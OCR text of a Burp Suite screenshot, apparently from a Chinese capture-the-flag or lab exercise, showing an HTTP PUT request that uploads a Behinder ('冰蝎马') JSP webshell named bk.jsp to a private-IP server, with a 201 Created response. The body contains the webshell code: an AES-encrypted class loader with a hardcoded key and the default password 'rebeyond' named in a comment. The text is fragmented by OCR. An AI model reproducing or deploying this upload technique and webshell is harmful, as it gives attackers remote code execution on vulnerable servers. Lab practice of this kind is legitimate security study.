 192.168.130.29:2002/bk.jsp
192.168.130.29:2002/bk.jsp
漏洞
CTF
编程语言学习
安全论坛
靶场练习
资产收集
解密加密
网站工具
Burp Suite Community Edition v2021.10.3 - Temporary Project
Burp Project Intruder Repeater Window Help
Sequencer Decoder Comparer Logger Extender Project options User options Learn
Dashboard Target Proxy Intruder Repeater
1 × ...
Send Cancel < >
GET改为PUT
Target: http://192.168.130.29:2002 HTTP/1 ?
Request
Pretty Raw Hex \n
1 PUT /bk.jsp/ HTTP/1.1
2 Host: 192.168.130.29:2002
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101
Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0
.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: JSESSIONID=1i4v6v3yijpi518sw23566ih6d; phpMyAdmin=
30a8c757f20ff84e5f9ab9211089105a; pma_lang=en; pma_theme=original
9 Upgrade-Insecure-Requests: 1
10 Cache-Control: max-age=0
11 Content-Length: 612
12
13 <%@page import="java.util.*,javax.crypto.*,javax.crypto.spec.*"%>
<%!class U extends ClassLoader{U(ClassLoader c){super(c);}public Class
g(byte []b){return super.defineClass(b,0,b.length);}}%>
<%if (request.getMethod().equals("POST")){String k="e45e329feb5d925b
"
;/*该密钥为连接密码32位md5值的前16位，默认连接密码rebeyond*/session.put
Value("u",k);Cipher c=Cipher.getInstance("AES");c.init(2,new
SecretKeySpec(k.getBytes(),"AES"));new
U(this.getClass().getClassLoader()).g(c.doFinal(new
sun.misc.BASE64Decoder().decodeBuffer(request.getReader().readLine()
? Search... 0 matches
Done
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 201
2 Content-Length: 0
3 Date: Mon, 17 Oct 2022 15:30:30 GMT
4 Connection: close
5
6
冰蝎马
? Search... 0 matches
92 bytes | 3 millis
INSPECTOR